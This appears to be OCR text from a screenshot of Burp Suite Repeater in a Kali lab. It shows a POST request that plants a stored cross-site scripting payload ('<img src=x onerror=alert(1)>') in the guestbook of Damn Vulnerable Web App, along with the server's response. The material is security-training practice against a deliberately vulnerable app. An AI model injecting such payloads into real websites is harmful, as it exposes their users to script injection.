 kali - VMware Workstation 17 Player
Player
Apps Places Jul 2 3:55 PM 5% 72% 0.0 kB 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://192.168.20.129 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.20.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.20.129
10 Connection: keep-alive
11 Referer: http://192.168.20.129/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=3906e1d2dfa13289cb3b8d4b5c3953d4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=attacker&mtxMessage=<img src=x onerror=alert(1)>&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 19:55:35 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4951
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
37
38 </div>
39
40 <div id="main_menu">
41
42 <div id="main_menu_padded">
Search 0 highlights
Inspector
Notes
Custom actions
Done 5,299 bytes | 16 millis
Event log All issues Memory: 159.2MB Disabled
8 28°C
Haze
Search
35
ENG
IN
1:23 AM
7/3/2025